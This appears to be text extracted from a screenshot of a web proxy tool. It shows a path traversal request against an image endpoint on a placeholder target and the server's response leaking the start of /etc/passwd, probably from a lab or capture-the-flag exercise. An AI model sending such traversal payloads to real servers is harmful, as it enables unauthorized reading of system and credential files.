 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../etc/passwd HTTP/1.1
2 Host: TARGET-IP:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sun, 10 Dec 2023 01:18:03 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin